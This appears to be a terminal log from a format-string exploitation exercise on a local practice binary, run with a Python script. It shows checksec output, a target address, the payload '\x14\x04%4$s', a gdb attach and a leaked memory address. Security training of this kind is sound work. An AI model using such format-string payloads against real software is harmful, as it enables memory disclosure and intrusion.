 [*] Process './2' stopped with exit code -9 (SIGKILL) (pid 119201)
b1ackie@pwn pwn/Format_String » python2 2.py
[+] Starting local process './2': pid 119291
[*] '/home/pwn/Format_String/2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x804a014
\x14\x04%4$s
[*] running in new terminal: ['/usr/bin/gdb', '-q', './2', '119291']
[+] Waiting for debugger: Done
0xf7e12d10
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$